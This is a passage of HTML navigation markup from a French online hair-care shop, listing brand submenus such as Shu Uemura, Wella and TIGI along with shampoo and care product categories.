                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ashita-supreme-shu-uemura-c102x4204433" >Ashita Supreme Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/cleansing-oil-shampoo-shu-uemura-c102x3525627" >Cleansing Oil Shampoo Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-shu-uemura-c102x3525629" >Coiffants Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-lustre-shu-uemura-c102x3525616" >Color Lustre Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/essence-absolue-serum-de-nuit-shu-uemura-c102x3525628" >Essence Absolue</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/izumi-tonic-shu-uemura-c102x4279551" >Izumi Tonic Shu uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/muroto-volume-shu-uemura-c102x3525624" >Muroto Volume Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/silk-bloom-shu-uemura-c102x3525620" >Silk Bloom Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ultimate-reset-shu-uemura-c102x3525622" >Ultimate Reset Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/urban-moisture-shu-uemura-c102x3525617" >Urban Moisture Shu Uemura</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/yubi-blonde-shu-uemura-c102x4002998" >Yubi Blonde Shu Uemura</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/steampod-c102x1888390"
                        data-instantload
                        
                        data-collapsible="navPages-2207"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        STEAMPOD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2207">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/steampod-c102x1888390" data-instantload>Tout STEAMPOD</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/pack-steampod-c102x2426770" >Pack Steampod</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/produits-steampod-c102x2427010" >Produits Steampod</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/steampod-c102x3744113" >Steampod 3.0</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/steampod-4-c102x4277134" >Steampod 4</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lisseurs-steampod-c102x2426422" >Lisseur Steampod</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/stmnt-statement/"
                        data-instantload
                        
                        data-collapsible="navPages-2559"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        STMNT STATEMENT <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2559">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/stmnt-statement/" data-instantload>Tout STMNT STATEMENT</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-smnt-c102x4129147" >Soins STMNT</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/collection-julius-cvesar-stmnt-c102x4129148" >Collection Julius Cvesar</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/collection-staygold-stmnt-c102x4129149" >Collection Staygold</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/stmnt-collection-nomad-barber-c102x4129150" >Collection Nomad Barber</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/sthauer/"
                        data-instantload
                        
                        data-collapsible="navPages-2636"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        STHAUER <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2636">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/sthauer/" data-instantload>Tout STHAUER</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lisseurs/" >Lisseurs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/seches-cheveux/" >Sèches-cheveux</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/tondeuses/" >Tondeuses</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/accessoires/" >Accessoires</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/swissliss/" data-instantload >SWISSLISS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/system-professional-c102x4094376"
                        data-instantload
                        
                        data-collapsible="navPages-2209"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SYSTEM PROFESSIONAL <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2209">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/system-professional-c102x4094376" data-instantload>Tout SYSTEM PROFESSIONAL</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-save-system-professional-c102x4094386" >Color Save</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/extra-system-professional-c102x4094394" >Extra</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hydrate-system-professional-c102x4094390" >Hydrate</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/luxeblond-c102x4308980" >LuxeBlond</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/luxeoil-system-professional-c102x4094388" >LuxeOil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/man-system-professional-c102x4094395" >Man</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/purify-system-professional-c102x4094383" >Purify</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repair-system-professional-c102x4094387" >Repair-SSP</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/smoothen-system-professional-c102x4094393" >Smoothen</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/solar-system-professional-c102x4094389" >Solar</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volumize-system-professional-c102x4094392" >Volumize</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/balance-system-professional-c102x4094377" >Balance</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/tigi-c102x1474357"
                        data-instantload
                        
                        data-collapsible="navPages-2211"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TIGI <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2211">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/tigi-c102x1474357" data-instantload>Tout TIGI</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bed-head-for-men-c102x2701933" >Bed Head For Men</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-bead-head-tigi-c102x1474360" >Coiffants Bed Head</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/colour-goddess-bed-head-tigi-c102x2701935" >Colour Goddess</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/recovery-bed-head-tigi-c102x2701938" >Recovery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/resurrection-bed-head-tigi-c102x2701949" >Resurrection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/dumb-blonde-bed-head-tigi-c102x2701936" >Serial Blonde</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/velecta-c102x2595552"
                        data-instantload
                        
                        data-collapsible="navPages-2216"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VELECTA <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2216">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/velecta-c102x2595552" data-instantload>Tout VELECTA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/velecta-original-silence-17i-c102x4133520" >Accessoires</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/velecta-seches-cheveux-c102x4133518" >Sèches-cheveux</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/wella-c102x1709385"
                        data-instantload
                        
                        data-collapsible="navPages-2218"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        WELLA PROFESSIONALS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2218">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/wella-c102x1709385" data-instantload>Tout WELLA PROFESSIONALS</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/blondor-wella-professionals-c102x2359948" >Blondor Wella Professionals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-fresh-create-wella-professionals-c102x3425723" >Color Fresh Create Wella</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-touch-wella-c102x3368703" >Color Touch Wella</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-eos/" >Coloration EOS</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-motion-wella-c102x3752222" >ColorMotion+ Wella</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/eimi-wella-professionals-c102x2673284"
        data-instantload
        
        data-collapsible="navPages-1821"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Eimi - Coiffants Wella <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1821">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-wella-professionals-c102x2673284">Tout Eimi - Coiffants Wella</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-brillance-wella-professionals-c102x2673408" >Eimi Brillance</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-spray-de-fixation-wella-professionals-c102x2673412" >Eimi Fixation</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-lissage-wella-professionals-c102x2673314" >Eimi Lissage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-texture-wella-professionals-c102x2673399" >Eimi Texture</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/eimi-volume-wella-professionals-c102x2673311" >Eimi Volume</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/illumina-color-wella-c102x3720204" >Illumina Color Wella</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/koleston-perfect-wella-professionals-c102x2359915" >Koleston Perfect</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/oil-reflections-wella-professionals-c102x3021895" >Oil Reflections</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shinefinity-c102x4243087" >Shinefinity</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ultimate-repair/" >Ultimate Repair</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ultimate-smooth/" >Ultimate Smooth</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-renew-wella-professionals-c102x3231006" >Wella Color Renew</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-elements-c102x2423040" >Wella Elements</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/fusion-wella-professionals-c102x3231016" >Wella Fusion</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-balance-wella-professionals-c102x1709412" >Wella Invigo Balance</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-invigo-blonde-recharge-c102x3501176" >Wella Invigo Blonde Recharge</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-brillance-wella-professionals-c102x1709406" >Wella Invigo Color Brilliance</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/color-recharge-wella-professionals-c102x2052052" >Wella Invigo Color Recharge</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-enrich-wella-professionals-c102x1709410" >Wella Invigo Nutri Enrich</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-invigo-volume-boost-c102x3501607" >Wella Invigo Volume Boost</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/nutricurls-wella-c102x3689963" >Wella Nutricurls</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wella-sun-wella-professionals-c102x1709439" >Wella Sun</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/wellaplex-wella-professionals-c102x3923348" >WellaPlex Wella Professionals</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/zero-poux-c102x3391096" data-instantload >ZÉRO POUX</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="https://hairstore.fr/custom-products/" data-instantload >Custom products</a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu " href="https://hairstore.fr/produits-de-coiffure-c102x1061211"
    data-instantload
    
    data-collapsible="navPages-1685"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Produits de Coiffure <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1685" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/produits-de-coiffure-c102x1061211" data-instantload>Tout Produits de Coiffure</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/shampooings-c102x1058525"
                        data-instantload
                        
                        data-collapsible="navPages-1728"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SHAMPOOINGS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1728">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/shampooings-c102x1058525" data-instantload>Tout SHAMPOOINGS</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-anti-chute/" >Shampooings Anti-Chute</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-antipelliculaires/" >Shampooings Antipelliculaires</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-blonds-blancs-ou-gris/" >Shampooings cheveux blonds, blancs ou gris</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-boucles/" >Shampooings cheveux bouclés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-colores/" >Shampooings cheveux colorés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-endommages/" >Shampooings cheveux endommagés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-fins/" >Shampooings cheveux fins</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-gras/" >Shampooings cheveux gras</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-indisciplines/" >Shampooings cheveux indisciplinés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cheveux-secs/" >Shampooings cheveux secs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-cuirs-chevelus-secs-sensibles/" >Shampooings cuirs chevelus secs, sensibles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-enfants/" >Shampooings Enfants</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-hommes/" >Shampooings Hommes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/soins-et-masques-pour-cheveux-c102x1058533"
                        data-instantload
                        
                        data-collapsible="navPages-1729"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SOINS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1729">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/soins-et-masques-pour-cheveux-c102x1058533" data-instantload>Tout SOINS</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-anti-chute/" >Soins Anti-Chute</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-antipelliculaires/" >Soins Antipelliculaires</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-blonds-blancs-ou-gris/" >Soins cheveux blonds, blancs ou gris</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-boucles/" >Soins  cheveux bouclés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-colores/" >Soins cheveux colorés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-endommages/" >Soins cheveux endommagés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-fins/" >Soins cheveux fins</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-gras/" >Soins cheveux gras</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-indisciplines/" >Soins cheveux indisciplinés</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cheveux-secs/" >Soins cheveux secs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-cuirs-chevelus-secs-sensibles/" >Soins cuirs chevelus secs, sensibles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-enfants/" >Soins Enfants</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/soins-hommes/" >Soins Hommes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/besoins-capillaires/"
                        data-instantload
                        
                        data-collapsible="navPages-2602"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BESOINS CAPILLAIRES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2602">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/besoins-capillaires/" data-instantload>Tout BESOINS CAPILLAIRES</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/anti-chute/" >Anti-Chute</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/anti-poux/" >Anti-Poux</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/antipelliculaire/" >Antipelliculaire</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/apaiser-le-cuir-chevelu/" >Apaiser le cuir chevelu</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/beaute-des-cheveux-longs/" >Beauté des cheveux longs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/densite/" >Densité</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/discipline-des-cheveux-rebelles/" >Discipline des cheveux rebelles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/entretien-des-boucles-et-ondulations/" >Entretien des boucles et ondulations</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/entretien-du-blond/" >Entretien du blond</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hydratation-et-nutrition/" >Hydratation et Nutrition</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/pousse-et-fortification/" >Pousse et Fortification</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/protection-de-la-couleur/" >Protection de la couleur</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/protection-solaire/" >Protection solaire</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/protection-thermique/" >Protection thermique</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/purification-du-cuir-chevelu/" >Purification du cuir chevelu</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/reparation/" >Réparation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/volume/" >Volume</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/produits-anti-chute-de-cheveux-c102x4067895" data-instantload >PRODUITS ANTI-CHUTE</a>
            </li>
            <li class="navPage-subMenu-item">
